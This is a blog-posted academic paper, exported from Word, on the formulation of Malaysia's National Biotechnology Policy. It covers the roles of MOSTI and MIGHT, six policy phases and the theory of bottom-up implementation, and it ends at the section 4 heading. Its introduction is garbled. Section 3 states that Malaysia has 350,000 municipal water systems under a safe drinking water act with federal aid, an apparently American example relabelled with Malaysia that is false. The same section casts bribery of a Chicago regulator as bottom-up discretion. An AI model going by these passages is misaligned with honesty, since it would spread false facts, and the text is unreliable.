<b style="mso-bidi-font-weight: normal;"><span style="font-size: 11.0pt; text-transform: uppercase;"><span style="mso-tab-count: 1;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></span></b><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s1600/photo_88512_landscape_650x433.jpg" /></div>
</div>
<div class="WordSection2">

<div align="center" class="MsoNormal" style="line-height: 200%; text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="line-height: 200%; text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="line-height: 200%; text-align: center;">
<b style="mso-bidi-font-weight: normal;"><span style="font-size: 20.0pt; line-height: 200%; mso-bidi-font-size: 14.0pt; text-transform: uppercase;">The Formulation of National
Biotechnology Policy<br style="mso-special-character: line-break;" />
<!--[if !supportLineBreakNewLine]--><br style="mso-special-character: line-break;" />
<!--[endif]--><o:p></o:p></span></b></div>
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 20.0pt; line-height: 200%; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt; mso-bidi-language: AR-SA; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-US; text-transform: uppercase;"><br clear="all" style="page-break-before: always;" />
</span></b>

<div align="center" class="MsoNormal" style="line-height: 200%; text-align: center;">
<b style="mso-bidi-font-weight: normal;"><span style="font-size: 20.0pt; line-height: 200%; mso-bidi-font-size: 14.0pt; text-transform: uppercase;">TABLE OF CONTENT<o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="line-height: 200%; text-align: center;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<span style="font-size: 14.0pt; line-height: 200%; text-transform: uppercase;">1.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp; </span>INTRODUCTION<span style="mso-tab-count: 5;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-tab-count: 3;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>3<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<span style="font-size: 14.0pt; line-height: 200%; text-transform: uppercase;">2.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp; </span>NATIONAL BIOTECHNOLOGY POLICY<span style="mso-tab-count: 3;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>4<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<span style="font-size: 14.0pt; line-height: 200%; text-transform: uppercase;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>2.1<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp; </span></span><span style="font-size: 14.0pt; line-height: 200%;">Evaluation on the role played by the
main stakeholders<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 200%; margin-left: .5in; text-align: justify; text-indent: .5in;">
<span style="font-size: 14.0pt; line-height: 200%;">in the
formulation and implementation of <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 200%; margin-left: .5in; text-align: justify; text-indent: .5in;">
<span style="font-size: 14.0pt; line-height: 200%;">National
Biotechnology Policy<span style="text-transform: uppercase;"><span style="mso-tab-count: 1;"> </span> <span style="mso-tab-count: 4;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>5<o:p></o:p></span></span></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<span style="font-size: 14.0pt; line-height: 200%; text-transform: uppercase;">3.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp; </span>THE RATIONALE FOR A BOTTOM UP APPROACH IN <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify; text-indent: .5in;">
<span style="font-size: 14.0pt; line-height: 200%; text-transform: uppercase;">THE PUBLIC
POLICY <span style="mso-tab-count: 1;">&nbsp; </span>PROCESS<span style="mso-tab-count: 5;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>8<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<span style="font-size: 14.0pt; line-height: 200%; text-transform: uppercase;">4.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp; </span>CHALLENGES IN BOTTOM UP APPROACH<span style="mso-tab-count: 3;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>13<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<span style="font-size: 14.0pt; line-height: 200%; text-transform: uppercase;">5.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp; </span>CONCLUSIONS<span style="mso-tab-count: 6;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="mso-tab-count: 2;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>16<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<span style="font-size: 14.0pt; line-height: 200%; text-transform: uppercase;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>REFERENCES</span><b style="mso-bidi-font-weight: normal;"><span style="font-size: 20.0pt; line-height: 200%; mso-bidi-font-size: 14.0pt; text-transform: uppercase;"><br style="mso-special-character: line-break;" />
<!--[if !supportLineBreakNewLine]--><br style="mso-special-character: line-break;" />
<!--[endif]--><o:p></o:p></span></b></div>
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 20.0pt; line-height: 200%; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt; mso-bidi-language: AR-SA; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-US; text-transform: uppercase;"><br clear="all" style="page-break-before: always;" />
</span></b>

<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="text-transform: uppercase;">1.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>INTRODUCTION<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
Malaysia is a
country that is unique because it is a country that is derived from two regions
of Peninsular Malaysia and Sabah and Sarawak. Malaysia is a country of
different races, ethnicity, religion and culture that reflects the diversity of
the country. Malaysia also does not deal with natural disasters that continue
to produce and delegated much like petroleum, tin, and so forth. Therefore,
Malaysia should have a policy not only to mobilize resources, but can reduce
the gap between people and the region will further enhance the relationship
between race and religion.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
Public policy
refers to the act by government to address certain problems affecting members
of the public. Various governmental organizations formulate and implement
public policy so as to address issues affecting the public. Besides, public
administration defines the process of implementing public policy. Therefore,
public policy fits quite well in the field of public administration; the study
of public administration enables one to acquire knowledge on how to manage
organizations, public policy analysis and solving public problems. Public
administration involves professional experts for the development of sound
public policies that can help in solving, easing or preventing the problems.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
Public
administration requires skills like budgeting, research and management, which
are important in the implementation of government policy. A public
administrator oversees the design and execution of government policies. Public
policy is just one among the various pillars of public administration. Other
pillars include human resource, statistics and ethics. The public
administrators are legislators, mayors, public servants among others. This fits
well in the agenda of public policy. For instance, a mayor seeks legislation on
public policy and undertakes its implementation for the benefit of the general
public.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
This paper seeks
to examine the policymaking process of National Biotechnology Policy, which is
aimed to provide a structured guideline in developing the industry. This paper
will also discuss the rationale of bottom up approach in the public policy
process and the main challenges behind the bottom up approach.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">2.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>NATIONAL
BIOTECHNOLOGY POLICY<o:p></o:p></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
The emergence of
new technologies such as the Information and Communication Technology (ICT),
biotechnology and new material sciences have successfully altered the dynamics,
composition and production patterns in the industrialized as well as developing
nations (Chaturvedi &amp; Rao, 2004). Biotechnology, in particular, will
undoubtedly be the major technology of the twenty-first century. In fact,
biotechnology is one of the fastest growing sectors in the world and is seen as
a major area of investment and target for support by government worldwide
(MOSTI, 2006). Over the past 55 years, biotechnology has supported many
scientific discoveries and has become an integral component of the economies of
many industrialized countries (Glassman &amp; Sun, 2004). There are significant
potential benefits to the nations committed to participating in the
biotechnology industry, for instance, in term of higher crop yields, better
healthcare and better economic returns (Daar et al., 2007).<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
Recognizing the
potential contribution of biotechnology to the economy, many Asian countries,
including Malaysia have begun to invest in the biotechnology industry. Although
biotechnology can be considered as relatively a new industry in Malaysia, yet
it has been identified as a potential engine of economic growth for the nation.
Following the lead given by the development of Multimedia Super Corridor (MSC)
which represents a successful investment in the ICT industry, biotechnology is
considered as the next growth area in the industrial development for Malaysia
(MOSTI, 2006). Hence, with the necessary motivations and great opportunities,
biotechnology becomes the subject of public policy aspiration in Malaysia.
However, a structured policy is vital as it becomes the key for the
implementation of activities in this sector. With a clear direction and
indication, the progress and growth of this sector is not only immeasurable but
the success will then be proven relative. The Malaysian cabinet then entrusted
the Ministry of Science, Technology and Innovation (MOSTI) to lead the drafting
of an effective policy for this industry.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; margin-left: .5in; text-align: justify; text-indent: -.5in;">
<b style="mso-bidi-font-weight: normal;">2.1<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Evaluation on the role played by the main
stakeholders in the formulation and implementation of National Biotechnology
Policy<o:p></o:p></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
In general, the
formulation of the National Biotechnology Policy can be divided into six phases
&#8211; Problem Recognition; Appointment of Policy Agent; The Emergence of Policy
Network; Interaction; Evaluation and Policy Outcome.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><b style="mso-bidi-font-weight: normal;">2.1.1<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp; </span>Problem recognition<o:p></o:p></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
The
policy initiation phase in the policy process can be extremely a complex one.
It includes perceiving that a policy problem exists, identifying the problem
context, determining the policy objectives and generating suitable policy
agendas. According to Evans and Davies (1999), policy process begins with the
recognition by policymakers of the existence problem which requires, due to
contextual factors, pressing attention. The policy problems can be in the form
of political interest, economic competition, or social need.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">2.1.2<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp; </span>Appointment
of policy agent<o:p></o:p></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
During
the search process, an organization may come across a potential policy agent or
policy consultant with specialist skills to develop the necessary political and
knowledge resources to satisfy successful policy development (Khairiah, 2008).
As MOSTI was entrusted to lead the drafting of the biotechnology policy, MOSTI
engaged the Malaysian Industry-Government Group for High Technology (MIGHT) as
the principle consultant to accomplish the given task in the best possible
manner.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
MIGHT
is an independent and non-profit governmental organization that is responsible
to enable consensus building and coordination for industry-government
partnership in high technology such as biotechnology. It is a prominent
organization and has strong international links.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">2.1.3<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp; </span>The
emergence of policy network<o:p></o:p></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
This
stage in the process of policy making identifies the emergence of an
information feeder network which is developed by the appointed policy
consultant (Khairiah, 2008). In this case, it was MIGHT. The curiosity of the
Ministry of Science, Technology and Innovation (MOSTI) as a client was
increased through preliminary processes of contact. Thereafter, it is crucial
for MIGHT to increase the volume and the detail of information for MOSTI by
demonstrating the quality of their access to communication and knowledge
network in order to facilitate the formulation of National Biotechnology Policy
proposal.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">2.1.4<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp; </span>Interaction<o:p></o:p></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
In
this stage, policy consultants will often be expected to organize forums for
exchange of ideas between the client and knowledge elites as well as relevant
policy stakeholders (Evans, 1999). This may take a form of representatives of
relevant stakeholders who have similar professional beliefs and standards of
judgment as well as share common policy concerns (Khairiah, 2008).<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
Various
contexts of interaction can be identified in this case study through which
MIGHT, MOSTI and representatives from academia, non-governmental organizations
and industrial players discussed issues of central importance in the
formulation of National Biotechnology Policy. At least nine important meetings
were held starting from the appointment of MIGHT as the official consultant
until the official launch of the National Biotechnology Policy.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; page-break-after: avoid; text-align: justify;">
<span style="mso-no-proof: yes;"><!--[if gte vml 1]><v:shape id="Picture_x0020_1"
 o:spid="_x0000_i1026" type="#_x0000_t75" style='width:6in;height:186.75pt;
 visibility:visible'>
 <v:imagedata src="file:///C:/Users/Muhammad/AppData/Local/Temp/msohtmlclip1/01/clip_image003.png"
  o:title=""/>
</v:shape><![endif]--><!--[if !vml]--><img height="249" src="file:///C:/Users/Muhammad/AppData/Local/Temp/msohtmlclip1/01/clip_image004.jpg" v:shapes="Picture_x0020_1" width="576" /><!--[endif]--></span><o:p></o:p></div>
<div align="center" class="MsoCaption" style="text-align: center;">
Figure <!--[if supportFields]><span
style='mso-element:field-begin'></span><span
style='mso-spacerun:yes'>&#160;</span>SEQ Figure \* ARABIC <span style='mso-element:
field-separator'></span><![endif]--><span style="mso-no-proof: yes;">1</span><!--[if supportFields]><span
style='mso-element:field-end'></span><![endif]-->: Chronology of Meetings
between MIGHT, MOSTI, and Policy Stakeholders<br />
Source: <span style="font-size: 9.0pt;">Malaysian Industry-Government Group for
High Technology (2009)<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><b style="mso-bidi-font-weight: normal;">2.1.5<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp; </span>Evaluation<o:p></o:p></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
Once
the client is satisfied with the degree of intelligence gathering that the
consultants have engaged in, the process of evaluation will commence (Khairiah,
2008). The evaluation process is critical in determining that the elements such
as policy objectives, structure, contents, and concepts are designed
appropriately according to the needs of Malaysian setting.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">2.1.6<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp; </span>Outcome<o:p></o:p></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify;">
After
the National Biotechnology Policy draft has been evaluated by MOSTI and the
various government agencies and non-governmental organizations, Jamaludin
Jarjis, the former Minister of MOSTI presented the policy draft to the
Malaysian Cabinet. According to the Principal Assistant Secretary, Finance and
Corporate Section, BIOTEK, the cabinet approved the policy draft in the first
presentation itself without any amendment since the proposal has been reviewed
several times earlier by the various government agencies and was deemed
complete.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; text-align: justify; text-indent: -.5in;">
<b style="mso-bidi-font-weight: normal;">3.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>THE RATIONALE FOR A BOTTOM UP APPROACH IN
THE PUBLIC POLICY PROCESS<o:p></o:p></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
The bottom-up
theories emerged in the late seventies and early eighties as a major approach
to policy implementation. Several studies showed that the top-down approach was
not able to achieve their original objectives and policy statements. For
example, although the New Economic Policy introduced in 1970 assumed that
poverty would decrease by providing various tools such as subsidies to farmers
and fisherman, many of them were still in poverty. In other words, if providing
subsidies would lead to a decrease in poverty, then why did it not happen?<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
This could be
because the policy was developed from a top-down approach and disregarded the
complexity of putting policies into action. The top-down approach ignored the
behavioral aspects of implementation and, more importantly, the key role played
by implementers at the local level such as teachers in schools and local
village heads in districts. Moreover, the bottom-up approach contends that if
local bureaucrats are not allowed discretion in the implementations process
with respect to local conditions, then the policy will likely fail (Matland,
1995).<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
Bottom-up
theorists emphasize target groups and service deliverers, arguing that policy
is made at the local level (Matland 1995). These scholars (e.g. Hjern and Hull
1982, Hanf 1982, Barrett and Fudge 1981, Elmore 1979) thus criticize top-down
theorists for only taking into consideration the central decision-makers and
neglecting other actors. The bottom-up approach, developed by Hanf, Hjern and
Porter (1978), identifies the networks of actors who are involved in service
delivery in one or more local areas and asks them about their goals,
strategies, activities and contacts. It then uses the contacts in order to
develop a networking technique to identify the local, regional and national
actors involved in the planning, financing and execution of relevant
governmental and non-governmental programs. This provides a mechanism for
moving from local actors and decision-makers such as teachers or doctors up to
the top policy-makers in both the public and private sectors (Sabatier 2005).
In terms of policy areas, bottom-uppers examine policies with greater
uncertainty in the policy (Matland 1995).<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
Bottom-up
designers begin their implementation strategy formation with the target groups
and service deliverers, because they find that the target groups are the actual
implementers of policy (Matland, 1995). Moreover, bottom-uppers contend that if
local bureaucrats [implementers] are not allowed discretion in the
implementation process with respect to local conditions, then the policy will
&#8220;likely fail&#8221; (Matland, 1995). Accordingly, goals, strategies, and activities
must be deployed with special attention to the people the policy will directly
impact. Thus, evaluation based upon the street-level bureaucrat would be the
best practice (Matland, 1995). For example, Matland discussed Hjern&#8217;s findings
that central initiatives poorly adapted to local conditions failed, and, that
success depended greatly on the local implementer&#8217;s ability to adapt to local
conditions.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
Discretion by
agents is the underlying premise of the bottom-up approach (Elder, Lecture,
2011). Discretion may be a very good thing, especially when it uses expertise
of people impacted by the policy to increase the likelihood of success and
approbation. In bottom-up, one size doesn&#8217;t fit all cases, and so discretion
may enable implementers to activate more useful practices or to ignore policy
that will hamper the goal of the program. For example, the safe water drinking
act became prohibitively expensive for smaller water systems. Of the 350,000
municipal water systems in Malaysia., only the conglomerates had the financial
resources to quickly live up to the law without federal / state aid. However,
the size of the water systems meant that a visit from a regulator was unlikely,
so the great financial burden that would have occurred with a visit from a
regulator was ignored. On the other hand, a regulator using the bottom-up
approach in Chicago may overlook minor code violations for a bribe&#8212;since the
mom and pop shop is out of code but is not a real threat to safety. The
bottom-up model is thus a challenge to administration due to the reality of
delegated authority, to the discretion allowed to different agents, which
invariably causes a measurable variance of goal achievement. The bottom-up
approach thus creates ambiguous goals.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
Bottom-uppers
are at times guilty of two criticisms. First, street-level bureaucrats are
usually not accountable to the people. In this case, the local agents may
intentionally subvert the elected officials&#8217; policy goals and engage personal
sub goals (Matland, 1995). Second, bottom-uppers ignore the fact that many
policies are created in a top-down manner, and likely in a manner which
reinforces top-down authority. For example, Matland describes Sabatier&#8217;s
analysis of environmental regulation in the United States, whereas the federal
designers of the federal act integrated the necessary clauses to allow for
class and individual lawsuits (150). Overtime, it was these lawsuits that
adjusted the rule-of-law, not the local implementers.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
DeLeon and
DeLeon (2001) find that bottom-uppers are more likely to be reflective of
community interests, while top-downers are more likely to impose policy
narrowly upon focused interest groups. They conclude that bottom-up
implementation is &#8220;more realistic and practical&#8221; and much more &#8220;democratic&#8221;
than the top-down approach. Further, if the policy is indeed meant to coerce
people&#8217;s behavior, then the bottom-up approach may go beyond informing people
of the proposed legislative action to manipulate behavior. In fact,
bottom-uppers may garner the consent of the target group before their
representatives&#8217; vote for the law.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
Citizen
e-participating is one of good example of bottom-up approach in public policy
process in Malaysia. Figure 2 shows the general overview of public policy
formulation in Malaysia and figure 3 shows how the bottom-up approach through
e-participating works in formulating public policy.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
</div>
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; line-height: 150%; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-US;"><br clear="all" style="mso-break-type: section-break; page-break-before: always;" />
</span>

<div class="WordSection3">

<div class="MsoNormal" style="line-height: 150%; page-break-after: avoid; text-align: justify;">
<span style="mso-no-proof: yes;"><!--[if gte vml 1]><v:shape id="_x0000_i1027"
 type="#_x0000_t75" style='width:9in;height:333.75pt;visibility:visible'>
 <v:imagedata src="file:///C:/Users/Muhammad/AppData/Local/Temp/msohtmlclip1/01/clip_image005.png"
  o:title=""/>
</v:shape><![endif]--><!--[if !vml]--><img height="445" src="file:///C:/Users/Muhammad/AppData/Local/Temp/msohtmlclip1/01/clip_image006.jpg" v:shapes="_x0000_i1027" width="864" /><!--[endif]--></span><o:p></o:p></div>
<div align="center" class="MsoCaption" style="text-align: center;">
Figure <!--[if supportFields]><span
style='mso-element:field-begin'></span><span
style='mso-spacerun:yes'>&#160;</span>SEQ Figure \* ARABIC <span style='mso-element:
field-separator'></span><![endif]--><span style="mso-no-proof: yes;">2</span><!--[if supportFields]><span
style='mso-element:field-end'></span><![endif]-->: General overview of public
policy formulation process in Malaysia<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; page-break-after: avoid; text-align: justify;">
<span style="mso-no-proof: yes;"><!--[if gte vml 1]><v:shape id="_x0000_i1028"
 type="#_x0000_t75" style='width:9in;height:393.75pt;visibility:visible'>
 <v:imagedata src="file:///C:/Users/Muhammad/AppData/Local/Temp/msohtmlclip1/01/clip_image007.png"
  o:title=""/>
</v:shape><![endif]--><!--[if !vml]--><img height="525" src="file:///C:/Users/Muhammad/AppData/Local/Temp/msohtmlclip1/01/clip_image008.jpg" v:shapes="_x0000_i1028" width="864" /><!--[endif]--></span><o:p></o:p></div>
<div align="center" class="MsoCaption" style="text-align: center;">
Figure <!--[if supportFields]><span
style='mso-element:field-begin'></span><span
style='mso-spacerun:yes'>&#160;</span>SEQ Figure \* ARABIC <span style='mso-element:
field-separator'></span><![endif]--><span style="mso-no-proof: yes;">3</span><!--[if supportFields]><span
style='mso-element:field-end'></span><![endif]-->: E-participation framework
for public policy formulation<o:p></o:p></div>
</div>
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; line-height: 200%; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-US;"><br clear="all" style="mso-break-type: section-break; page-break-before: always;" />
</span></b>

<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">4.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>CHALLENGES
IN BOTTOM UP APPROACH<o:p></o:p></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
